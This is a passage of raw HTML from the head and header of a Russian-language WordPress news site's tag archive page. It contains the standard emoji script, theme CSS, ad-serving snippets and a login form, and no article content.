Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/27363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-denis-gorbunenko tag-27363 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/denis-gorbunenko/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdenis-gorbunenko%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdenis-gorbunenko%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdenis-gorbunenko%2F" title="Войти через Twitter" data-provider="Twitter">
